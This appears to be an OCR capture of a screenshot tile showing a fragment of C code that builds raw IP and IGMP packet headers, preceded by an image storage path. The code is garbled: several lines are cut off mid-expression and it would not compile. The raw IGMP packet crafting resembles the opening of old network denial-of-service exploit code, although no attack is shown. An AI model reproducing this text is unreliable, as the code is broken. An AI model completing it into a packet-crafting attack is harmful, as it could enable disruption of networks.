
struct passwd *p;
int i, s;
int id = (random() % 4000
pkt = (unsigned char *)ca
ip = (struct iphdr *)pkt;
igmp = (struct igmphdr *)(p
ip->version = 4;
ip->ihl = (sizeof *ip) / 4;